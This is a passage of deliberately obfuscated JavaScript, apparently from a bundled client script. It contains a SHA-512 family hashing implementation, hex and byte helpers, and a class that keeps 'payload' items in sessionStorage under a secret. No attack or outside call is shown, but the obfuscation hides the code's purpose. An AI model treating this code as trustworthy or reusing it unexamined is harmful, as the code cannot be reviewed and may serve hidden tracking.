Error('\x68\x65\x78\x20\x73\x74\x72\x69\x6e\x67\x20\x65\x78\x70\x65\x63\x74\x65\x64\x2c\x20\x67\x6f\x74\x20'+typeof d9);const da=d9['\x6c\x65\x6e\x67\x74\x68'],db=da/0x2;if(da%0x2)throw new Error('\x68\x65\x78\x20\x73\x74\x72\x69\x6e\x67\x20\x65\x78\x70\x65\x63\x74\x65\x64\x2c\x20\x67\x6f\x74\x20\x75\x6e\x70\x61\x64\x64\x65\x64\x20\x68\x65\x78\x20\x6f\x66\x20\x6c\x65\x6e\x67\x74\x68\x20'+da);const dc=new Uint8Array(db);for(let dd=0x0,df=0x0;dd<db;dd++,df+=0x2){const dg=ci(d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](df)),dh=ci(d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](df+0x1));if(void 0x0===dg||void 0x0===dh){const di=d9[df]+d9[df+0x1];throw new Error('\x68\x65\x78\x20\x73\x74\x72\x69\x6e\x67\x20\x65\x78\x70\x65\x63\x74\x65\x64\x2c\x20\x67\x6f\x74\x20\x6e\x6f\x6e\x2d\x68\x65\x78\x20\x63\x68\x61\x72\x61\x63\x74\x65\x72\x20\x22'+di+ll(0x2c4)+df);}dc[dd]=0x10*dg+dh;}return dc;},cc[eL(0x297)]=async function(d9,da,db){var lm=eL;let dc=Date['\x6e\x6f\x77']();for(let dd=0x0;dd<d9;dd++){db(dd);const df=Date[lm(0x28e)]()-dc;df>=0x0&&df<da||(await(0x0,cc[lm(0x25b)])(),dc+=df);}},cc[eL(0x266)]=cj,cc[eL(0x153)]=ck,cc[eL(0x350)]=function(...d9){var ln=eL;let da=0x0;for(let dc=0x0;dc<d9[ln(0x3c4)];dc++){const dd=d9[dc];(0x0,c9[ln(0x1fa)])(dd),da+=dd[ln(0x3c4)];}const db=new Uint8Array(da);for(let df=0x0,dg=0x0;df<d9[ln(0x3c4)];df++){const dh=d9[df];db['\x73\x65\x74'](dh,dg),dg+=dh['\x6c\x65\x6e\x67\x74\x68'];}return db;},cc[eL(0x33e)]=function(d9,da){var lo=eL;if(void 0x0!==da&&lo(0x31b)!=={}[lo(0xcf)][lo(0x347)](da))throw new Error(lo(0x1e4));return Object[lo(0x150)](d9,da);},cc[eL(0x29c)]=function(d9){var lp=eL;const da=dc=>d9()[lp(0x2db)](ck(dc))[lp(0x243)](),db=d9();return da[lp(0x145)]=db[lp(0x145)],da[lp(0x35d)]=db['\x62\x6c\x6f\x63\x6b\x4c\x65\x6e'],da[lp(0x2b9)]=()=>d9(),da;},cc['\x77\x72\x61\x70\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x57\x69\x74\x68\x4f\x70\x74\x73']=function(d9){var lq=eL;const da=(dc,dd)=>d9(dd)['\x75\x70\x64\x61\x74\x65'](ck(dc))[lq(0x243)](),db=d9({});return da['\x6f\x75\x74\x70\x75\x74\x4c\x65\x6e']=db[lq(0x145)],da[lq(0x35d)]=db['\x62\x6c\x6f\x63\x6b\x4c\x65\x6e'],da[lq(0x2b9)]=dc=>d9(dc),da;},cc[eL(0x2f6)]=function(d9){var lr=eL;const da=(dc,dd)=>d9(dd)[lr(0x2db)](ck(dc))[lr(0x243)](),db=d9({});return da['\x6f\x75\x74\x70\x75\x74\x4c\x65\x6e']=db['\x6f\x75\x74\x70\x75\x74\x4c\x65\x6e'],da['\x62\x6c\x6f\x63\x6b\x4c\x65\x6e']=db[lr(0x35d)],da['\x63\x72\x65\x61\x74\x65']=dc=>d9(dc),da;},cc[eL(0xff)]=function(d9=0x20){var ls=eL;if(cd['\x63\x72\x79\x70\x74\x6f']&&'\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof cd[ls(0x1d1)][ls(0x3c2)])return cd[ls(0x1d1)][ls(0x3c2)](new Uint8Array(d9));if(cd[ls(0x1d1)]&&ls(0x24f)==typeof cd[ls(0x1d1)][ls(0xff)])return cd[ls(0x1d1)][ls(0xff)](d9);throw new Error('\x63\x72\x79\x70\x74\x6f\x2e\x67\x65\x74\x52\x61\x6e\x64\x6f\x6d\x56\x61\x6c\x75\x65\x73\x20\x6d\x75\x73\x74\x20\x62\x65\x20\x64\x65\x66\x69\x6e\x65\x64');};var cd={};function cf(d9){return d9<<0x18&0xff000000|d9<<0x8&0xff0000|d9>>>0x8&0xff00|d9>>>0x18&0xff;}Object['\x64\x65\x66\x69\x6e\x65\x50\x72\x6f\x70\x65\x72\x74\x79'](cd,eL(0x1aa),{'\x76\x61\x6c\x75\x65':!0x0}),cd['\x63\x72\x79\x70\x74\x6f']=void 0x0,cd['\x63\x72\x79\x70\x74\x6f']='\x6f\x62\x6a\x65\x63\x74'==typeof globalThis&&eL(0x1d1)in globalThis?globalThis[eL(0x1d1)]:void 0x0,cc[eL(0x2f4)]=0x44===new Uint8Array(new Uint32Array([0x11223344])[eL(0x108)])[0x0],cc[eL(0x363)]=cc[eL(0x2f4)]?d9=>d9:d9=>cf(d9);const cg=Array[eL(0x3a6)]({'\x6c\x65\x6e\x67\x74\x68':0x100},(d9,da)=>da['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10)['\x70\x61\x64\x53\x74\x61\x72\x74'](0x2,'\x30')),ch={'\x5f\x30':0x30,'\x5f\x39':0x39,'\x41':0x41,'\x46':0x46,'\x61':0x61,'\x66':0x66};function ci(d9){return d9>=ch['\x5f\x30']&&d9<=ch['\x5f\x39']?d9-ch['\x5f\x30']:d9>=ch['\x41']&&d9<=ch['\x46']?d9-(ch['\x41']-0xa):d9>=ch['\x61']&&d9<=ch['\x66']?d9-(ch['\x61']-0xa):void 0x0;}function cj(d9){var lt=eL;if(lt(0x189)!=typeof d9)throw new Error(lt(0x14a)+typeof d9);return new Uint8Array(new TextEncoder()[lt(0x3dc)](d9));}function ck(d9){var lu=eL;return lu(0x189)==typeof d9&&(d9=cj(d9)),(0x0,c9['\x61\x62\x79\x74\x65\x73'])(d9),d9;}cc['\x6e\x65\x78\x74\x54\x69\x63\x6b']=async()=>{};function cl(d9,da,db,dc){var lv=eL;if('\x66\x75\x6e\x63\x74\x69\x6f\x6e'==typeof d9[lv(0xd6)])return d9['\x73\x65\x74\x42\x69\x67\x55\x69\x6e\x74\x36\x34'](da,db,dc);const dd=BigInt(0x20),df=BigInt(0xffffffff),dg=Number(db>>dd&df),dh=Number(db&df),di=dc?0x4:0x0,dj=dc?0x0:0x4;d9['\x73\x65\x74\x55\x69\x6e\x74\x33\x32'](da+di,dg,dc),d9[lv(0x25a)](da+dj,dh,dc);}cc[eL(0x315)]=class{[eL(0x235)](){var lw=eL;return this[lw(0x366)]();}};class cm extends cc[eL(0x315)]{constructor(d9,da,db,dc){var lx=eL;super(),this[lx(0x35d)]=d9,this[lx(0x145)]=da,this[lx(0x1af)]=db,this[lx(0x2f4)]=dc,this['\x66\x69\x6e\x69\x73\x68\x65\x64']=!0x1,this[lx(0x3c4)]=0x0,this['\x70\x6f\x73']=0x0,this[lx(0x2a1)]=!0x1,this['\x62\x75\x66\x66\x65\x72']=new Uint8Array(d9),this[lx(0x2e1)]=(0x0,cc[lx(0x27e)])(this[lx(0x108)]);}['\x75\x70\x64\x61\x74\x65'](d9){var ly=eL;(0x0,c9[ly(0x15c)])(this);const {view:da,buffer:db,blockLen:dc}=this,dd=(d9=(0x0,cc[ly(0x153)])(d9))[ly(0x3c4)];for(let df=0x0;df<dd;){const dg=Math[ly(0x2d8)](dc-this[ly(0x2b8)],dd-df);if(dg!==dc)db[ly(0x2b2)](d9[ly(0x2f5)](df,df+dg),this['\x70\x6f\x73']),this[ly(0x2b8)]+=dg,df+=dg,this[ly(0x2b8)]===dc&&(this[ly(0x31c)](da,0x0),this[ly(0x2b8)]=0x0);else{const dh=(0x0,cc[ly(0x27e)])(d9);for(;dc<=dd-df;df+=dc)this[ly(0x31c)](dh,df);}}return this['\x6c\x65\x6e\x67\x74\x68']+=d9[ly(0x3c4)],this[ly(0x2ce)](),this;}[eL(0x2a9)](d9){var lz=eL;(0x0,c9[lz(0x15c)])(this),(0x0,c9[lz(0xf5)])(d9,this),this[lz(0x1c9)]=!0x0;const {buffer:da,view:db,blockLen:dc,isLE:dd}=this;let {pos:df}=this;da[df++]=0x80,this[lz(0x108)][lz(0x2f5)](df)[lz(0x355)](0x0),this[lz(0x1af)]>dc-df&&(this[lz(0x31c)](db,0x0),df=0x0);for(let dk=df;dk<dc;dk++)da[dk]=0x0;cl(db,dc-0x8,BigInt(0x8*this[lz(0x3c4)]),dd),this[lz(0x31c)](db,0x0);const dg=(0x0,cc[lz(0x27e)])(d9),dh=this[lz(0x145)];if(dh%0x4)throw new Error('\x5f\x73\x68\x61\x32\x3a\x20\x6f\x75\x74\x70\x75\x74\x4c\x65\x6e\x20\x73\x68\x6f\x75\x6c\x64\x20\x62\x65\x20\x61\x6c\x69\x67\x6e\x65\x64\x20\x74\x6f\x20\x33\x32\x62\x69\x74');const di=dh/0x4,dj=this[lz(0x321)]();if(di>dj[lz(0x3c4)])throw new Error(lz(0x34d));for(let dl=0x0;dl<di;dl++)dg[lz(0x25a)](0x4*dl,dj[dl],dd);}[eL(0x243)](){var lA=eL;const {buffer:d9,outputLen:da}=this;this[lA(0x2a9)](d9);const db=d9[lA(0xf8)](0x0,da);return this[lA(0x3c1)](),db;}['\x5f\x63\x6c\x6f\x6e\x65\x49\x6e\x74\x6f'](d9){var lB=eL;d9||(d9=new this[(lB(0x397))]()),d9['\x73\x65\x74'](...this[lB(0x321)]());const {blockLen:da,buffer:db,length:dc,finished:dd,destroyed:df,pos:dg}=this;return d9[lB(0x3c4)]=dc,d9['\x70\x6f\x73']=dg,d9['\x66\x69\x6e\x69\x73\x68\x65\x64']=dd,d9[lB(0x2a1)]=df,dc%da&&d9[lB(0x108)][lB(0x2b2)](db),d9;}}c8[eL(0x37e)]=cm;var cn={};Object[eL(0x20b)](cn,eL(0x1aa),{'\x76\x61\x6c\x75\x65':!0x0}),cn[eL(0x364)]=cn['\x61\x64\x64\x35\x48']=cn[eL(0x311)]=cn['\x61\x64\x64\x34\x4c']=cn['\x61\x64\x64\x33\x48']=cn[eL(0x37c)]=cn['\x72\x6f\x74\x6c\x42\x4c']=cn[eL(0x2f1)]=cn['\x72\x6f\x74\x6c\x53\x4c']=cn[eL(0x15a)]=cn[eL(0x358)]=cn[eL(0xe5)]=cn[eL(0x2e6)]=cn[eL(0x19e)]=cn[eL(0x17c)]=cn[eL(0x25e)]=cn[eL(0x354)]=cn[eL(0x27c)]=cn['\x74\x6f\x42\x69\x67']=void 0x0,cn[eL(0x11f)]=cq,cn[eL(0x288)]=cr,cn['\x61\x64\x64']=cH;const co=BigInt(0x2**0x20-0x1),cp=BigInt(0x20);function cq(d9,da=!0x1){return da?{'\x68':Number(d9&co),'\x6c':Number(d9>>cp&co)}:{'\x68':0x0|Number(d9>>cp&co),'\x6c':0x0|Number(d9&co)};}function cr(d9,da=!0x1){var lC=eL;let db=new Uint32Array(d9[lC(0x3c4)]),dc=new Uint32Array(d9[lC(0x3c4)]);for(let dd=0x0;dd<d9[lC(0x3c4)];dd++){const {h:df,l:dg}=cq(d9[dd],da);[db[dd],dc[dd]]=[df,dg];}return[db,dc];}const cs=(d9,da)=>BigInt(d9>>>0x0)<<cp|BigInt(da>>>0x0);cn['\x74\x6f\x42\x69\x67']=cs;const cu=(d9,da,db)=>d9>>>db;cn[eL(0x27c)]=cu;const cv=(d9,da,db)=>d9<<0x20-db|da>>>db;cn['\x73\x68\x72\x53\x4c']=cv;const cw=(d9,da,db)=>d9>>>db|da<<0x20-db;cn[eL(0x25e)]=cw;const cy=(d9,da,db)=>d9<<0x20-db|da>>>db;cn[eL(0x17c)]=cy;const cz=(d9,da,db)=>d9<<0x40-db|da>>>db-0x20;cn[eL(0x19e)]=cz;const cA=(d9,da,db)=>d9>>>db-0x20|da<<0x40-db;cn[eL(0x2e6)]=cA;const cB=(d9,da)=>da;cn[eL(0xe5)]=cB;const cC=(d9,da)=>d9;cn['\x72\x6f\x74\x72\x33\x32\x4c']=cC;const cD=(d9,da,db)=>d9<<db|da>>>0x20-db;cn[eL(0x15a)]=cD;const cE=(d9,da,db)=>da<<db|d9>>>0x20-db;cn[eL(0x1f2)]=cE;const cF=(d9,da,db)=>da<<db-0x20|d9>>>0x40-db;cn['\x72\x6f\x74\x6c\x42\x48']=cF;const cG=(d9,da,db)=>d9<<db-0x20|da>>>0x40-db;function cH(d9,da,db,dc){const dd=(da>>>0x0)+(dc>>>0x0);return{'\x68':d9+db+(dd/0x2**0x20|0x0)|0x0,'\x6c':0x0|dd};}cn[eL(0x3c6)]=cG;const cI=(d9,da,db)=>(d9>>>0x0)+(da>>>0x0)+(db>>>0x0);cn[eL(0x37c)]=cI;const cJ=(d9,da,db,dc)=>da+db+dc+(d9/0x2**0x20|0x0)|0x0;cn[eL(0x1de)]=cJ;const cK=(d9,da,db,dc)=>(d9>>>0x0)+(da>>>0x0)+(db>>>0x0)+(dc>>>0x0);cn[eL(0x380)]=cK;const cL=(d9,da,db,dc,dd)=>da+db+dc+dd+(d9/0x2**0x20|0x0)|0x0;cn[eL(0x311)]=cL;const cM=(d9,da,db,dc,dd)=>(d9>>>0x0)+(da>>>0x0)+(db>>>0x0)+(dc>>>0x0)+(dd>>>0x0);cn[eL(0x364)]=cM;const cN=(d9,da,db,dc,dd,df)=>da+db+dc+dd+df+(d9/0x2**0x20|0x0)|0x0;cn[eL(0x3d8)]=cN;const cO={'\x66\x72\x6f\x6d\x42\x69\x67':cq,'\x73\x70\x6c\x69\x74':cr,'\x74\x6f\x42\x69\x67':cs,'\x73\x68\x72\x53\x48':cu,'\x73\x68\x72\x53\x4c':cv,'\x72\x6f\x74\x72\x53\x48':cw,'\x72\x6f\x74\x72\x53\x4c':cy,'\x72\x6f\x74\x72\x42\x48':cz,'\x72\x6f\x74\x72\x42\x4c':cA,'\x72\x6f\x74\x72\x33\x32\x48':cB,'\x72\x6f\x74\x72\x33\x32\x4c':cC,'\x72\x6f\x74\x6c\x53\x48':cD,'\x72\x6f\x74\x6c\x53\x4c':cE,'\x72\x6f\x74\x6c\x42\x48':cF,'\x72\x6f\x74\x6c\x42\x4c':cG,'\x61\x64\x64':cH,'\x61\x64\x64\x33\x4c':cI,'\x61\x64\x64\x33\x48':cJ,'\x61\x64\x64\x34\x4c':cK,'\x61\x64\x64\x34\x48':cL,'\x61\x64\x64\x35\x48':cN,'\x61\x64\x64\x35\x4c':cM};cn[eL(0x283)]=cO;const [cP,cQ]=((()=>cn[eL(0x283)][eL(0x288)]([eL(0x182),eL(0x16f),eL(0x3b5),eL(0x221),eL(0x161),eL(0x1fe),eL(0x1f0),eL(0x1ed),'\x30\x78\x64\x38\x30\x37\x61\x61\x39\x38\x61\x33\x30\x33\x30\x32\x34\x32','\x30\x78\x31\x32\x38\x33\x35\x62\x30\x31\x34\x35\x37\x30\x36\x66\x62\x65',eL(0x33c),eL(0x3aa),eL(0x123),eL(0x1b3),eL(0x2f9),'\x30\x78\x63\x31\x39\x62\x66\x31\x37\x34\x63\x66\x36\x39\x32\x36\x39\x34',eL(0xd9),eL(0x32a),eL(0x29a),eL(0x17b),'\x30\x78\x32\x64\x65\x39\x32\x63\x36\x66\x35\x39\x32\x62\x30\x32\x37\x35',eL(0x3bb),eL(0x353),eL(0x271),'\x30\x78\x39\x38\x33\x65\x35\x31\x35\x32\x65\x65\x36\x36\x64\x66\x61\x62',eL(0x3b2),eL(0x188),'\x30\x78\x62\x66\x35\x39\x37\x66\x63\x37\x62\x65\x65\x66\x30\x65\x65\x34',eL(0x327),eL(0x1b9),eL(0x164),'\x30\x78\x31\x34\x32\x39\x32\x39\x36\x37\x30\x61\x30\x65\x36\x65\x37\x30',eL(0x1c1),eL(0x1db),eL(0x251),eL(0x1f3),eL(0x372),eL(0x109),eL(0xe6),eL(0x2ef),eL(0x3a1),'\x30\x78\x61\x38\x31\x61\x36\x36\x34\x62\x62\x63\x34\x32\x33\x30\x30\x31',eL(0x13f),eL(0x1b8),'\x30\x78\x64\x31\x39\x32\x65\x38\x31\x39\x64\x36\x65\x66\x35\x32\x31\x38',eL(0x259),eL(0xea),eL(0x3c3),eL(0x1a8),'\x30\x78\x31\x65\x33\x37\x36\x63\x30\x38\x35\x31\x34\x31\x61\x62\x35\x33',eL(0x3d6),eL(0x2d4),eL(0x365),'\x30\x78\x34\x65\x64\x38\x61\x61\x34\x61\x65\x33\x34\x31\x38\x61\x63\x62',eL(0x1cf),'\x30\x78\x36\x38\x32\x65\x36\x66\x66\x33\x64\x36\x62\x32\x62\x38\x61\x33',eL(0x195),'\x30\x78\x37\x38\x61\x35\x36\x33\x36\x66\x34\x33\x31\x37\x32\x66\x36\x30','\x30\x78\x38\x34\x63\x38\x37\x38\x31\x34\x61\x31\x66\x30\x61\x62\x37\x32',eL(0x181),eL(0x163),eL(0x2ec),eL(0x2ac),eL(0x21a),eL(0x2e3),'\x30\x78\x64\x31\x38\x36\x62\x38\x63\x37\x32\x31\x63\x30\x63\x32\x30\x37',eL(0x31a),eL(0x2c7),eL(0x1b0),eL(0x2cb),eL(0x185),eL(0x375),'\x30\x78\x32\x38\x64\x62\x37\x37\x66\x35\x32\x33\x30\x34\x37\x64\x38\x34',eL(0x2b5),eL(0x1f7),'\x30\x78\x34\x33\x31\x64\x36\x37\x63\x34\x39\x63\x31\x30\x30\x64\x34\x63',eL(0x3a8),eL(0x35c),eL(0x320),'\x30\x78\x36\x63\x34\x34\x31\x39\x38\x63\x34\x61\x34\x37\x35\x38\x31\x37']['\x6d\x61\x70'](d9=>BigInt(d9))))()),cR=new Uint32Array(0x50),cS=new Uint32Array(0x50);class cT extends c8[eL(0x37e)]{constructor(){super(0x80,0x40,0x10,!0x1),this['\x41\x68']=0x6a09e667,this['\x41\x6c']=-0xc4336f8,this['\x42\x68']=-0x4498517b,this['\x42\x6c']=-0x7b3558c5,this['\x43\x68']=0x3c6ef372,this['\x43\x6c']=-0x16b07d5,this['\x44\x68']=-0x5ab00ac6,this['\x44\x6c']=0x5f1d36f1,this['\x45\x68']=0x510e527f,this['\x45\x6c']=-0x52197d2f,this['\x46\x68']=-0x64fa9774,this['\x46\x6c']=0x2b3e6c1f,this['\x47\x68']=0x1f83d9ab,this['\x47\x6c']=-0x4be4295,this['\x48\x68']=0x5be0cd19,this['\x48\x6c']=0x137e2179;}[eL(0x321)](){const {Ah:d9,Al:da,Bh:db,Bl:dc,Ch:dd,Cl:df,Dh:dg,Dl:dh,Eh:di,El:dj,Fh:dk,Fl:dl,Gh:dm,Gl:dn,Hh:dp,Hl:dq}=this;return[d9,da,db,dc,dd,df,dg,dh,di,dj,dk,dl,dm,dn,dp,dq];}[eL(0x2b2)](d9,da,db,dc,dd,df,dg,dh,di,dj,dk,dl,dm,dn,dp,dq){this['\x41\x68']=0x0|d9,this['\x41\x6c']=0x0|da,this['\x42\x68']=0x0|db,this['\x42\x6c']=0x0|dc,this['\x43\x68']=0x0|dd,this['\x43\x6c']=0x0|df,this['\x44\x68']=0x0|dg,this['\x44\x6c']=0x0|dh,this['\x45\x68']=0x0|di,this['\x45\x6c']=0x0|dj,this['\x46\x68']=0x0|dk,this['\x46\x6c']=0x0|dl,this['\x47\x68']=0x0|dm,this['\x47\x6c']=0x0|dn,this['\x48\x68']=0x0|dp,this['\x48\x6c']=0x0|dq;}[eL(0x31c)](d9,da){var lD=eL;for(let du=0x0;du<0x10;du++,da+=0x4)cR[du]=d9['\x67\x65\x74\x55\x69\x6e\x74\x33\x32'](da),cS[du]=d9[lD(0x2fc)](da+=0x4);for(let dv=0x10;dv<0x50;dv++){const dw=0x0|cR[dv-0xf],dy=0x0|cS[dv-0xf],dz=cn[lD(0x283)][lD(0x25e)](dw,dy,0x1)^cn[lD(0x283)][lD(0x25e)](dw,dy,0x8)^cn['\x64\x65\x66\x61\x75\x6c\x74']['\x73\x68\x72\x53\x48'](dw,dy,0x7),dA=cn['\x64\x65\x66\x61\x75\x6c\x74'][lD(0x17c)](dw,dy,0x1)^cn[lD(0x283)][lD(0x17c)](dw,dy,0x8)^cn[lD(0x283)][lD(0x354)](dw,dy,0x7),dB=0x0|cR[dv-0x2],dC=0x0|cS[dv-0x2],dD=cn[lD(0x283)][lD(0x25e)](dB,dC,0x13)^cn[lD(0x283)][lD(0x19e)](dB,dC,0x3d)^cn['\x64\x65\x66\x61\x75\x6c\x74']['\x73\x68\x72\x53\x48'](dB,dC,0x6),dE=cn[lD(0x283)][lD(0x17c)](dB,dC,0x13)^cn[lD(0x283)][lD(0x2e6)](dB,dC,0x3d)^cn[lD(0x283)][lD(0x354)](dB,dC,0x6),dF=cn[lD(0x283)][lD(0x380)](dA,dE,cS[dv-0x7],cS[dv-0x10]),dG=cn[lD(0x283)][lD(0x311)](dF,dz,dD,cR[dv-0x7],cR[dv-0x10]);cR[dv]=0x0|dG,cS[dv]=0x0|dF;}let {Ah:db,Al:dc,Bh:dd,Bl:df,Ch:dg,Cl:dh,Dh:di,Dl:dj,Eh:dk,El:dl,Fh:dm,Fl:dn,Gh:dp,Gl:dq,Hh:dr,Hl:ds}=this;for(let dH=0x0;dH<0x50;dH++){const dI=cn[lD(0x283)][lD(0x25e)](dk,dl,0xe)^cn[lD(0x283)][lD(0x25e)](dk,dl,0x12)^cn['\x64\x65\x66\x61\x75\x6c\x74'][lD(0x19e)](dk,dl,0x29),dJ=cn[lD(0x283)][lD(0x17c)](dk,dl,0xe)^cn[lD(0x283)][lD(0x17c)](dk,dl,0x12)^cn[lD(0x283)][lD(0x2e6)](dk,dl,0x29),dK=dk&dm^~dk&dp,dL=dl&dn^~dl&dq,dM=cn[lD(0x283)][lD(0x364)](ds,dJ,dL,cQ[dH],cS[dH]),dN=cn[lD(0x283)]['\x61\x64\x64\x35\x48'](dM,dr,dI,dK,cP[dH],cR[dH]),dO=0x0|dM,dP=cn[lD(0x283)]['\x72\x6f\x74\x72\x53\x48'](db,dc,0x1c)^cn[lD(0x283)][lD(0x19e)](db,dc,0x22)^cn[lD(0x283)][lD(0x19e)](db,dc,0x27),dQ=cn[lD(0x283)][lD(0x17c)](db,dc,0x1c)^cn['\x64\x65\x66\x61\x75\x6c\x74'][lD(0x2e6)](db,dc,0x22)^cn[lD(0x283)][lD(0x2e6)](db,dc,0x27),dR=db&dd^db&dg^dd&dg,dS=dc&df^dc&dh^df&dh;dr=0x0|dp,ds=0x0|dq,dp=0x0|dm,dq=0x0|dn,dm=0x0|dk,dn=0x0|dl,{h:dk,l:dl}=cn['\x64\x65\x66\x61\x75\x6c\x74'][lD(0x225)](0x0|di,0x0|dj,0x0|dN,0x0|dO),di=0x0|dg,dj=0x0|dh,dg=0x0|dd,dh=0x0|df,dd=0x0|db,df=0x0|dc;const dT=cn[lD(0x283)][lD(0x37c)](dO,dQ,dS);db=cn['\x64\x65\x66\x61\x75\x6c\x74'][lD(0x1de)](dT,dN,dP,dR),dc=0x0|dT;}({h:db,l:dc}=cn[lD(0x283)][lD(0x225)](0x0|this['\x41\x68'],0x0|this['\x41\x6c'],0x0|db,0x0|dc),{h:dd,l:df}=cn[lD(0x283)]['\x61\x64\x64'](0x0|this['\x42\x68'],0x0|this['\x42\x6c'],0x0|dd,0x0|df),{h:dg,l:dh}=cn[lD(0x283)]['\x61\x64\x64'](0x0|this['\x43\x68'],0x0|this['\x43\x6c'],0x0|dg,0x0|dh),{h:di,l:dj}=cn['\x64\x65\x66\x61\x75\x6c\x74'][lD(0x225)](0x0|this['\x44\x68'],0x0|this['\x44\x6c'],0x0|di,0x0|dj),{h:dk,l:dl}=cn[lD(0x283)][lD(0x225)](0x0|this['\x45\x68'],0x0|this['\x45\x6c'],0x0|dk,0x0|dl),{h:dm,l:dn}=cn[lD(0x283)]['\x61\x64\x64'](0x0|this['\x46\x68'],0x0|this['\x46\x6c'],0x0|dm,0x0|dn),{h:dp,l:dq}=cn[lD(0x283)][lD(0x225)](0x0|this['\x47\x68'],0x0|this['\x47\x6c'],0x0|dp,0x0|dq),{h:dr,l:ds}=cn['\x64\x65\x66\x61\x75\x6c\x74'][lD(0x225)](0x0|this['\x48\x68'],0x0|this['\x48\x6c'],0x0|dr,0x0|ds),this[lD(0x2b2)](db,dc,dd,df,dg,dh,di,dj,dk,dl,dm,dn,dp,dq,dr,ds));}['\x72\x6f\x75\x6e\x64\x43\x6c\x65\x61\x6e'](){var lE=eL;cR['\x66\x69\x6c\x6c'](0x0),cS[lE(0x355)](0x0);}[eL(0x3c1)](){var lF=eL;this[lF(0x108)][lF(0x355)](0x0),this['\x73\x65\x74'](0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0);}}c7[eL(0x1df)]=cT;class cU extends cT{constructor(){var lG=eL;super(),this['\x41\x68']=-0x73c2c838,this['\x41\x6c']=0x19544da2,this['\x42\x68']=0x73e19966,this['\x42\x6c']=-0x76232b2a,this['\x43\x68']=0x1dfab7ae,this['\x43\x6c']=0x32ff9c82,this['\x44\x68']=0x679dd514,this['\x44\x6c']=0x582f9fcf,this['\x45\x68']=0xf6d2b69,this['\x45\x6c']=0x7bd44da8,this['\x46\x68']=0x77e36f73,this['\x46\x6c']=0x4c48942,this['\x47\x68']=0x3f9d85a8,this['\x47\x6c']=0x6a1d36c8,this['\x48\x68']=0x1112e6ad,this['\x48\x6c']=-0x6e296d5f,this[lG(0x145)]=0x1c;}}c7['\x53\x48\x41\x35\x31\x32\x5f\x32\x32\x34']=cU;class cV extends cT{constructor(){var lH=eL;super(),this['\x41\x68']=0x22312194,this['\x41\x6c']=-0x3d408d4,this['\x42\x68']=-0x60aaa05d,this['\x42\x6c']=-0x37b39b3e,this['\x43\x68']=0x2393b86b,this['\x43\x6c']=0x6f53b151,this['\x44\x68']=-0x69c788e7,this['\x44\x6c']=0x5940eabd,this['\x45\x68']=-0x69d7c11e,this['\x45\x6c']=-0x5771001d,this['\x46\x68']=-0x41a1e1db,this['\x46\x6c']=0x53863992,this['\x47\x68']=0x2b0199fc,this['\x47\x6c']=0x2c85b8aa,this['\x48\x68']=0xeb72ddc,this['\x48\x6c']=-0x7e3ad35e,this[lH(0x145)]=0x20;}}c7['\x53\x48\x41\x35\x31\x32\x5f\x32\x35\x36']=cV;class cW extends cT{constructor(){var lI=eL;super(),this['\x41\x68']=-0x344462a3,this['\x41\x6c']=-0x3efa6128,this['\x42\x68']=0x629a292a,this['\x42\x6c']=0x367cd507,this['\x43\x68']=-0x6ea6fea6,this['\x43\x6c']=0x3070dd17,this['\x44\x68']=0x152fecd8,this['\x44\x6c']=-0x8f1a6c7,this['\x45\x68']=0x67332667,this['\x45\x6c']=-0x3ff4cf,this['\x46\x68']=-0x714bb579,this['\x46\x6c']=0x68581511,this['\x47\x68']=-0x24f3d1f3,this['\x47\x6c']=0x64f98fa7,this['\x48\x68']=0x47b5481d,this['\x48\x6c']=-0x4105b05c,this[lI(0x145)]=0x30;}}c7[eL(0x12f)]=cW,c7['\x73\x68\x61\x35\x31\x32']=(0x0,cc['\x77\x72\x61\x70\x43\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'])(()=>new cT()),c7[eL(0x23a)]=(0x0,cc[eL(0x29c)])(()=>new cU()),c7[eL(0x399)]=(0x0,cc[eL(0x29c)])(()=>new cV()),c7[eL(0x103)]=(0x0,cc[eL(0x29c)])(()=>new cW()),(bg=a5(eL(0x2f8)),bh=a5(eL(0x115)));class cX{static #e=this['\x42\x75\x66\x66\x65\x72\x4b\x65\x79']=eL(0x211);static #t=this[eL(0x340)]=eL(0x3b9);constructor(d9,da,db){var lJ=eL;this['\x73\x65\x63\x72\x65\x74']=d9,this[lJ(0x2f7)]=da,this[lJ(0x2ae)]=db;try{this[lJ(0x2ae)]['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65']&&(this[lJ(0x2ae)]['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][lJ(0x1d7)](cX['\x54\x65\x73\x74\x4b\x65\x79'],cX[lJ(0x340)]),this['\x77\x69\x6e\x64\x6f\x77'][lJ(0x387)]['\x67\x65\x74\x49\x74\x65\x6d'](cX['\x54\x65\x73\x74\x4b\x65\x79'])===cX['\x54\x65\x73\x74\x4b\x65\x79']&&(this[lJ(0x2ae)][lJ(0x387)][lJ(0x28d)](cX[lJ(0x340)]),this[lJ(0x3d4)]=!0x0));}catch(dc){this[lJ(0x3d4)]=!0x1;}}[eL(0xd1)](d9,da){var lK=eL;if(da?.[lK(0x3c4)]){const db=this['\x67\x65\x74\x42\x75\x66\x66\x65\x72']();db[d9]={'\x70\x61\x79\x6c\x6f\x61\x64':this[lK(0x20c)](da),'\x69\x73\x53\x65\x6e\x64\x69\x6e\x67':!0x0},this['\x73\x65\x74\x42\x75\x66\x66\x65\x72'](db);}}[eL(0x294)](d9){var lL=eL;this[lL(0x111)]([d9]);}['\x72\x65\x6d\x6f\x76\x65\x42\x75\x66\x66\x65\x72\x49\x74\x65\x6d\x73'](d9){var lM=eL;const da=this[lM(0x13b)](),db=Object[lM(0x2c2)](da)['\x6c\x65\x6e\x67\x74\x68'];for(let dc=0x0;dc<d9[lM(0x3c4)];dc++)delete da[d9[dc]];db!==Object[lM(0x2c2)](da)[lM(0x3c4)]&&this[lM(0x3e0)](da);}[eL(0x208)](d9){var lN=eL;const da=this[lN(0x13b)]();da[d9]&&(da[d9][lN(0x13d)]=!0x1,this[lN(0x3e0)](da));}[eL(0x2b6)](d9){var lO=eL;const da=this[lO(0x13b)](),db=[],dc=[];for(const dd of 